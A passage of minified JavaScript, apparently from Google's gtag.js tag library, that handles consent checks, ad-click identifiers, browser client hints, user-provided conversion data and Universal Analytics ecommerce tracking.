x=vJ("Ly9zLncub3Jn");p=v&&x?Nb(r,v)||!!NF('[src^="'+u+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(uJ.Na.hn);var y;a:{try{y=!!NF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(uJ.Na.fn);Jr("4");rA&&a&&tm(qm.aa.Dm,c);return c}catch(z){}return[]};function aK(a){if(Q(425)&&T(a,R.C.vm)){var b=a.mergeHitDataForKey,c=K.m.yb,d={};b.call(a,c,d)}};var bK="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function cK(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function dK(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=oa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function eK(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function fK(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function gK(a){if(!fK(a))return null;var b=cK(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(bK).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var hK=function(a){var b={};b[K.m.If]=a.architecture;b[K.m.Jf]=a.bitness;a.fullVersionList&&(b[K.m.Kf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Lf]=a.mobile?"1":"0";b[K.m.Mf]=a.model;b[K.m.Nf]=a.platform;b[K.m.Of]=a.platformVersion;b[K.m.Pf]=a.wow64?"1":"0";return b},iK=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=dK(d);if(e)c(e);else{var f=eK(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},kK=function(){var a=w;if(fK(a)&&(jK=Hb(),!eK(a))){var b=gK(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},jK;var lK=function(a){if(!fK(w))O(87);else if(jK!==void 0){O(85);var b=dK(w);if(b){if(b)for(var c=hK(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else O(86)}};function mK(a,b){b=b===void 0?!1:b;var c=T(a,R.C.eg),d=AF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;T(a,R.C.ob)&&(f=T(a,R.C.Ua)===dk());e&&f?W(a,R.C.Wh,!0):(W(a,R.C.Wh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=ck().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Vj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=dk()===n)}g||h?T(a,R.C.Wh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var nK=function(a){var b=N(a.F,K.m.Qc),c=N(a.F,K.m.Pc);b&&!c?(a.eventName!==K.m.na&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var pK=function(a){var b=oK[a.target.destinationId];if(!a.isAborted&&b)for(var c=DF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},qK=function(a,b){var c=oK[a];c||(c=oK[a]=[]);c.push(b)},oK={};var rK=function(a){pK(a);};var sK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,tK=/^www.googleadservices.com$/;function uK(a){a||(a=vK());return a.zs?!1:a.hr||a.ir||a.kr||a.jr||a.Ne||a.Jh||a.Rq||a.fc==="aw.ds"||Q(235)&&a.fc==="aw.dv"||a.Vq?!0:!1}
function vK(){var a={},b=ys(!0);a.zs=!!b._up;var c=bu(),d=Eu();a.hr=c.aw!==void 0;a.ir=c.dc!==void 0;a.kr=c.wbraid!==void 0;a.jr=c.gbraid!==void 0;a.fc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Jh=d.Jh;var e=A.referrer?wj(Cj(A.referrer),"host"):"";a.Vq=sK.test(e);a.Rq=tK.test(e);return a};function wK(){var a=w.__uspapi;if(sb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var xK=function(a){if(a.eventName===K.m.na||Q(433))if(Q(24)){var b=$n(CI);W(a,R.C.Je,N(a.F,K.m.Ma)!=null&&N(a.F,K.m.Ma)!==!1&&!b);var c=T(a,R.C.rm),d=N(a.F,K.m.wb)!==!1,e=Uu(a);d||X(a,K.m.Sg,"1");var f=Kt(e.prefix),g=T(a,R.C.ja)||T(a,R.C.gg)||T(a,R.C.Ie);!Q(433)||c||g||X(a,"_&apvc","0");if(a.eventName===K.m.na&&!g){var h=N(a.F,K.m.Ib),l=N(a.F,K.m.eb)||{};Vu({Le:d,Qe:l,Xe:h,Zc:e});if(!c)if(Cu(f))Q(433)&&(W(a,R.C.ae,!0),X(a,"_&apvc","1"));else if(!Q(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&X(a,K.m.qh,a.target.destinationId);X(a,K.m.Nc,a.eventName);a.eventName===K.m.na&&X(a,K.m.Nc,K.m.uc);if(T(a,R.C.ja))X(a,K.m.Nc,K.m.Ao),X(a,K.m.ja,"1");else if(T(a,R.C.gg))X(a,K.m.Nc,K.m.Lo);else if(T(a,R.C.Ie))X(a,K.m.Nc,K.m.Io);else{var n=bu();X(a,K.m.ld,n.gclid);X(a,K.m.rd,n.dclid);X(a,K.m.Kk,n.gclsrc);Xu(a,K.m.ld)||Xu(a,K.m.rd)||(X(a,K.m.oe,n.wbraid),X(a,K.m.df,n.gbraid));X(a,K.m.Ya,gu());X(a,K.m.ya,Hu());if(Fc){var p=wj(Cj(Fc),"host");p&&X(a,K.m.vl,p)}if(!T(a,R.C.Ie)){var q=
Eu();X(a,K.m.bf,q.Ne);X(a,K.m.cf,q.un)}var r=vK();uK(r)&&X(a,K.m.xe,"1");X(a,K.m.Nk,Hy());ys(!1)._up==="1"&&X(a,K.m.il,"1")}Km=!0;X(a,K.m.Hb);X(a,K.m.md);b&&(X(a,K.m.Hb,XI()),d&&(Ms(e),X(a,K.m.md,Ks[Ns(e.prefix)])));X(a,K.m.vc);X(a,K.m.ub);if(!Xu(a,K.m.ld)&&!Xu(a,K.m.rd)&&mv(f)){var t=It(e);t.length>0&&X(a,K.m.vc,t.join("."))}else if(!Xu(a,K.m.oe)&&b){var u=Gt(f+"_aw");u.length>0&&X(a,K.m.ub,u.join("."))}X(a,K.m.nl,hd());a.F.isGtmEvent&&(a.F.D[K.m.Tb]=cq.D[K.m.Tb]);cr(a.F)?X(a,K.m.Jd,!1):X(a,K.m.Jd,
!0);W(a,R.C.Vj,!0);var v=wK();v!==void 0&&X(a,K.m.Qf,v||"error");var x=Wq();x&&X(a,K.m.ve,x);var y=Vq();y&&X(a,K.m.ze,y);Q(433)?T(a,R.C.Ic)||W(a,R.C.Ea,!1):W(a,R.C.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var yK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Eb&&!a.F.isGtmEvent){var d=N(a.F,K.m.Af);if(typeof d==="function"&&!T(a,R.C.ja)){var e=String(N(a.F,K.m.Bf)),f=e;c[e]&&(f=c[e]);var g=Xu(a,f)||N(a.F,e);if(b){if(typeof d==="function")if(e===K.m.ub&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.up&&Q(258)){var l,n={};$n(CI)&&(n.auid=Xu(a,K.m.md));var p=vK();if(uK(p))n.gad_source=p.Ne,n.gad_campaignid=p.Jh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Cc.userAgent;else{var q=T(a,R.C.Ba);n.gad_source=kv(q.prefix).ng}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function zK(a){Rk&&(Km=!0,a.eventName===K.m.na?Qm(a.F,a.target.id):(T(a,R.C.Ic)||(Nm[a.target.id]=!0),DA(T(a,R.C.Ua))))};var AK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.tj===void 0?!1:f.tj;d=f.mj===void 0?!1:f.mj;e=f.xn===void 0?!1:f.xn;d||(a.F.isGtmEvent?T(a,R.C.da)!==L.O.La&&a.eventName&&X(a,K.m.Nc,a.eventName):X(a,K.m.Nc,a.eventName));Ab(a.F.D,function(g,h){Oy[g]||c&&en[g]||e&&Qy[g]||X(a,g,h)})};var BK=function(a){if(Q(433))for(var b=m([K.m.Ca,K.m.Da,K.m.kb,K.m.ye,K.m.qe,K.m.Bd,K.m.te,K.m.Kc,K.m.sd,K.m.Vg,K.m.Wg,K.m.Ug,K.m.lf,K.m.jf,K.m.kf,K.m.hf,K.m.gi,K.m.Bc,K.m.zc,K.m.Ac,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var CK=function(a){W(a,R.C.fg,Ql.ba.Xa)};var DK=function(a){if(T(a,R.C.ce)&&$n(CI)){var b=T(a,R.C.Ba),c=T(a,R.C.da)!==L.O.Zb&&T(a,R.C.da)!==L.O.Lb&&T(a,R.C.da)!==L.O.Ab&&a.eventName!==K.m.Eb;Ms(b,c);var d=Ks[Ns(b.prefix)];Q(454)&&d&&(xv(yv(),450,d),zv(450)&&Fk(450),xv(yv(),443,d),zv(443)&&Fk(443));X(a,K.m.md,d)}};var EK=function(a){W(a,R.C.ce,N(a.F,K.m.wb)!==!1);W(a,R.C.Ba,Uu(a));W(a,R.C.Xc,N(a.F,K.m.Ma)!=null&&N(a.F,K.m.Ma)!==!1);W(a,R.C.gd,cr(a.F))};var FK={Bp:{Es:"cd",mo:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var GK=function(a){var b=FK.Bp.mo,c=N(a.F,K.m.xb);Xu(a,K.m.Vc)||X(a,K.m.Vc,{});Xu(a,K.m.Vc)[b]=c};function HK(a,b){b=b===void 0?!0:b;var c=qb(kb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Df,c),b&&ob())};var IK=function(a){var b=a.F.getMergedValues(K.m.yb);b&&a.mergeHitDataForKey(K.m.yb,b)};var JK=function(a,b){(b===void 0?0:b)&&AF(a,"google_ng")&&!$m()?X(a,K.m.we,1):nr()&&X(a,K.m.we,1)};var KK=function(a,b){var c=vq(b===void 0?!0:b);X(a,K.m.vd,c)};var LK=function(a){T(a,R.C.gd)?X(a,K.m.Jd,"0"):X(a,K.m.Jd,"1")};var MK=function(a,b){if(b===void 0||b){var c=wK();c!==void 0&&X(a,K.m.Qf,c||"error")}var d=Wq();d&&X(a,K.m.ve,d);var e=Vq();e&&X(a,K.m.ze,e)};var NK=function(a){ys(!1)._up==="1"&&X(a,K.m.oi,"1")};
var OK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},PK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},QK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Mb(E,"#")&&!Mb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Mb(p,"dataLayer."))g=Ap(p.substring(10)),
h=PK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=PK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(Q(423)||OF))try{var t=PF(f);if(t&&t.length>0){g=[];for(var u=0;u<t.length&&u<(b==="email"||b==="phone_number"?5:1);u++)g.push(Xc(t[u])||Fb(t[u].value));g=g.length===1?g[0]:g;h=PK(g,"c",f)}}catch(E){O(149)}if(Q(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=Ap(z);if(v!==void 0){x=PK(v,"d",z);break}}var C=g!==void 0;e[b]=OK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},RK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var SK=function(a,b){b=b===void 0?!1:b;if(AF(a,"ccd_add_1p_data",!1)&&$n(CI)){var c=a.F.R[K.m.El];if(td(c)&&c.enable_code){var d=N(a.F,K.m.Jb);if(d===null)W(a,R.C.Zm,null);else if(c.enable_code&&td(d)&&(Yv(d),W(a,R.C.Zm,d)),td(c.selectors)){var e={},f=R.C.fq,g;var h=c.selectors,l=b?e:void 0,n=Q(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=QK(p,"email",h.email,r,l)||q;q=QK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var t=h.name_and_address||[],u=0;u<t.length;u++){var v=
{},x={};q=QK(v,"first_name",t[u].first_name,x,l)||q;q=QK(v,"last_name",t[u].last_name,x,l)||q;q=QK(v,"street",t[u].street,x,l)||q;q=QK(v,"city",t[u].city,x,l)||q;q=QK(v,"region",t[u].region,x,l)||q;q=QK(v,"country",t[u].country,x,l)||q;q=QK(v,"postal_code",t[u].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;W(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.yb,C,E=[],H=Object.keys(RK),I=0;I<H.length;I++){var M=H[I],fa=RK[M],ba=void 0,
P=(ba=e[M])!=null?ba:"0";E.push(fa+"-"+P)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function TK(a){};
var UK=function(a){var b=function(f){sJ(f,!0)},c=function(f){SK(f,Q(60))},d=function(f){Q(433)&&AK(f,{tj:!0,mj:!0})},e=function(f){KK(f,!1)};switch(a){case L.O.kk:return[ZI,CK,mK,nK];case L.O.Ia:return[GK,JK,zK,KK,xK,d,FI,BK,dJ,b,aK,IK,OI,rK,function(f){HK(f,!1)},tJ,PI];case L.O.hk:return[zK,oJ];case L.O.La:return[JK,zK,EK,VI,TI,AK,FI,e,YI,dJ,b,QI,cJ,$I,bJ,UI,LK,OI,MK,NK,BI,c,GK,qJ,IK,DK,yK,lK,rK,GI,DI,pJ,HK,TK,tJ,PI];case L.O.wm:return[zK,EK,VI,FI,b,KK,HI,tJ,PI];case L.O.Zb:return[JK,zK,EK,VI,AK,
FI,e,YI,dJ,b,QI,bJ,UI,LK,OI,MK,qJ,GK,IK,DK,lK,rK,GI,HK,tJ,PI];case L.O.Lb:return[JK,zK,EK,VI,FI,dJ,b,LK,OI,KK,BI,c,qJ,GK,IK,DK,lK,rK,GI,HK,tJ,PI];case L.O.Ab:return[JK,zK,EK,VI,FI,dJ,b,LK,OI,KK,BI,c,qJ,GK,IK,DK,lK,rK,GI,aJ,HK,tJ,PI];default:return[]}},VK=function(a){for(var b=UK(T(a,R.C.da)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},WK=function(a,b){for(var c=new xF(b.target,b.eventName,b.F),d=m(Object.keys(b.D)),e=d.next();!e.done;e=d.next()){var f=e.value;X(c,f,Xu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;W(c,l,T(b,l))}W(c,R.C.da,a);return c},XK=function(a,b,c,d){function e(u,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;W(z,R.C.Ea,!0);W(z,R.C.ja,!0);W(z,R.C.nb,Hb());W(z,R.C.Ig,u);W(z,R.C.Jg,v)}}function f(u){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!u||u(T(v.Ra,R.C.da)))if(!(Q(433)&&Q(24)&&T(v.Ra,R.C.ja)&&T(v.Ra,R.C.da)===L.O.Ia)||T(v.Ra,R.C.ae))if(!T(v.Ra,R.C.ja)||T(v.Ra,R.C.da)===L.O.Ia||$n(r))VK(l[x]),
T(v.Ra,R.C.Ea)||v.Ra.isAborted||T(v.Ra,R.C.da)!==L.O.Ia||Q(433)&&!T(v.Ra,R.C.ae)||(Yu(v.Ra,function(){f(function(y){return y===L.O.Ia})}),Xu(v.Ra,K.m.Hf)===void 0&&t===void 0&&(t=wm(qm.aa.Dh,function(y){return function(){xm(qm.aa.Dh,t);t=void 0;$n(K.m.Z)&&(W(y.Ra,R.C.gg,!0),W(y.Ra,R.C.ja,!1),X(y.Ra,K.m.ja),f(function(z){return z===L.O.Ia}),W(y.Ra,R.C.gg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:wo(a,d.isGtmEvent);if(g){var h=new xF(g,b,d);W(h,R.C.da,L.O.kk);
VK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[R.C.Xb]){var n=d.eventMetadata[R.C.Xb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=WK(n[p],h);Q(223)||W(q,R.C.Ea,!1);l.push(q)}}else b===K.m.na&&(Q(24)?Q(433)||l.push(WK(L.O.Ia,h)):l.push(WK(L.O.wm,h)),l.push(WK(L.O.hk,h))),Q(433)&&Q(24)&&b!==K.m.Eb&&l.push(WK(L.O.Ia,h)),l.push(WK(L.O.La,h)),b!==K.m.Eb&&(l.push(WK(L.O.Lb,h)),l.push(WK(L.O.Ab,h)),l.push(WK(L.O.Zb,h)));var r=[K.m.X,K.m.Z],t=void 0;fo(function(){f();var u=!$n([K.m.Ka]);
if(!$n(r)||u){var v=r;u&&(v=[].concat(Aa(v),[K.m.Ka]));eo(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.Ka?f(function(E){return E===L.O.Zb}):f()},v)}},r)}}};
var xL=function(a,b){if(!b.isGtmEvent){var c=N(b,K.m.Bf),d=N(b,K.m.Af),e=N(b,c);if(e===void 0){var f=void 0;uL.hasOwnProperty(c)?f=uL[c]:vL.hasOwnProperty(c)&&(f=vL[c]);f===1&&(f=wL(c));tb(f)?qz()(function(){var g,h,l,n=(l=(g=qz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},yL=function(a,b){var c=a[K.m.wd],d=b+".",e=a[K.m.wa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Rc];e=String(e).replace(/\s+/g,"").split(",");var h=qz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},CL=function(a,b,c){if(!c.isGtmEvent||!zL[a]){var d=!$n(K.m.ka),e=function(f){var g="gtm"+String(qo()),h,l=qz(),n=AL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||BL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var t,u=l==null?void 0:(t=l.getByName)==null?void 0:t.call(l,b);u&&(p=u.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&$n(K.m.ka)&&(d=!1,l(function(){var t,u,v=(t=qz())==null?void 0:(u=t.getByName)==null?void 0:u.call(t,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=pn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=pn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var t;l==null||(t=l.remove)==null||t.call(l,g)})}};eo(function(){return void e(K.m.ka)},K.m.ka);eo(function(){return void e(K.m.X)},K.m.X);eo(function(){return void e(K.m.Z)},K.m.Z);c.isGtmEvent&&(zL[a]=!0)}},DL=function(a,b){Mj()&&b&&(a[K.m.yc]=b)},ML=function(a,b,c){function d(){var S=Ea.apply(0,arguments);S[0]=x?x+"."+S[0]:""+S[0];u.apply(window,S)}function e(S){function na(pa,Na){for(var Sa=0;Na&&
Sa<Na.length;Sa++)d(pa,Na[Sa])}var la=c.isGtmEvent,V=la?EL(y):FL(b,c);if(V){var U={};DL(U,S);d("require","ec","ec.js",U);la&&V.gj&&d("set","&cu",V.gj);var ia=V.action;if(la||ia==="impressions")if(na("ec:addImpression",V.yn),!la)return;if(ia==="promo_click"||ia==="promo_view"||la&&V.Cg){var ta=V.Cg;na("ec:addPromo",ta);if(ta&&ta.length>0&&ia==="promo_click"){la?d("ec:setAction",ia,V.ac):d("ec:setAction",ia);return}if(!la)return}ia!=="promo_view"&&ia!=="impressions"&&(na("ec:addProduct",V.Ud),d("ec:setAction",
ia,V.ac))}}function f(S){if(S){var na={};if(td(S))for(var la in GL)GL.hasOwnProperty(la)&&HL(GL[la],la,S[la],na);DL(na,E);d("require","linkid",na)}}function g(){var S=N(c,K.m.kp);if(S){var na=D(19);d("require",S,{dataLayer:na});d("require","render")}}function h(){var S=N(c,K.m.se);u(function(){if(!c.isGtmEvent&&td(S)){var na=y.fieldsToSend,la,V,U=(la=v())==null?void 0:(V=la.getByName)==null?void 0:V.call(la,x),ia;for(ia in S)if(S[ia]!=null&&/^(dimension|metric)\d+$/.test(ia)){var ta=void 0,pa=(ta=
U)==null?void 0:ta.get(wL(S[ia]));IL(na,ia,pa)}}})}function l(S,na,la){la&&(na=String(na));y.fieldsToSend[S]=na}function n(){if(y.displayfeatures){var S="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:S})}}var p=a,q=wo(a),r=c.eventMetadata[R.C.eg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Rk&&(Km=!0,b===K.m.na?Qm(c,a):(c.eventMetadata[R.C.Ic]||(Nm[a]=!0),DA(c.eventMetadata[R.C.Ua])));var t,u=c.isGtmEvent?tz(N(c,"gaFunctionName")):tz();if(sb(u)){var v=qz,
x;x=c.isGtmEvent?N(c,"name")||N(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=AL(x,b,c);!c.isGtmEvent&&BL(x,y.createOnlyFields)&&(u(function(){var S,na;v()&&((S=v())==null||(na=S.remove)==null||na.call(S,x))}),JL[x]=!1);u("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.yc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.yc]||z){var C=Kj(c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc],"/analytics.js");C&&(t=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc];
if(E){var H=c.isGtmEvent?y.fieldsToSet[K.m.eh]:y.createOnlyFields[K.m.eh];H&&!JL[x]&&(JL[x]=!0,u(vz(x,H)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.eb];I&&I[K.m.wa]&&yL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var M={};DL(M,E);d("require","linkid","linkid.js",M)}CL(p,x,c)}if(b===K.m.uc)if(c.isGtmEvent){n();if(y.remarketingLists){var fa="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:fa})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&sz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.na?(g(),kJ(p,c),N(c,K.m.Ib)&&(tu(["aw","dc"]),sz(x+".")),vu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),CL(p,x,c)):b===K.m.Eb?xL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Cb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||KL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Cb(y.value))),d("send",y.fieldsToSend));var ba=t&&!c.eventMetadata[R.C.Tm];if(!LL&&(!c.isGtmEvent||ba)){LL=!0;var P=function(){c.onFailure()};Oc(t||"https://www.google-analytics.com/analytics.js",function(){var S;((S=v())==null?0:S.loaded)||P()},P)}}else Vc(c.onFailure)}},NL=function(a,b,c,d){fo(function(){ML(a,b,d)},[K.m.ka,K.m.X])},BL=function(a,b){var c=OL[a];OL[a]=ud(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},FL=function(a,b){function c(u){return{id:d(K.m.Ca),affiliation:d(K.m.Qk),revenue:d(K.m.Da),tax:d(K.m.Sk),shipping:d(K.m.sd),coupon:d(K.m.Rk),list:d(K.m.ki)||d(K.m.wf)||u}}for(var d=function(u){return N(b,u)},e=d(K.m.qa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ki]||e[g][K.m.wf]);g++);var h=d(K.m.se);if(td(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&IL(n,p,n[h[p]])}var q=null,r=d(K.m.Uo);if(a===K.m.Db||a===K.m.ie)q={action:a,ac:c(),Ud:PL(e)};else if(a===K.m.ee)q={action:"add",ac:c(),Ud:PL(e)};else if(a===K.m.fe)q={action:"remove",ac:c(),Ud:PL(e)};else if(a===K.m.sc)q={action:"detail",ac:c(f),Ud:PL(e)};else if(a===K.m.qc)q={action:"impressions",yn:PL(e)};else if(a===K.m.rc)q={action:"promo_view",Cg:PL(r)||PL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Jc)q={action:"promo_click",Cg:PL(r)||PL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",ac:{list:d(K.m.ki)||d(K.m.wf)||f},Ud:PL(e)};else if(a===K.m.kd||a==="checkout_progress"){var t={step:a===K.m.kd?1:d(K.m.ji),option:d(K.m.Yg)};q={action:"checkout",Ud:PL(e),ac:ud(c(),t)}}else a==="set_checkout_option"&&(q={action:"checkout_option",ac:{step:d(K.m.ji),option:d(K.m.Yg)}});q&&(q.gj=d(K.m.kb));return q},EL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.gj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.yn=b.translateIfKeyEquals==="impressions"?PL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Cg=b.translateIfKeyEquals==="promoView"?PL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Cg=b.translateIfKeyEquals==="promoClick"?PL(g):g;c.ac=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Ud=b.translateIfKeyEquals===
"products"?PL(l):l;c.ac=b[h].actionField;break}return Object.keys(c).length?c:null},PL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=ud(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<QL.length;l++)e[QL[l]]!==void 0&&(h&&(h+="/"),h+=e[QL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&td(a[d])&&c.push(b(a[d]));return c.length?c:void 0},AL=function(a,b,c){var d=function(P){return N(c,P)},e={},f={},g={},h={},l=RL(d(K.m.ap));!c.isGtmEvent&&l&&IL(f,"exp",l);g["&gtm"]=Hp({Sa:c.eventMetadata[R.C.Ua],
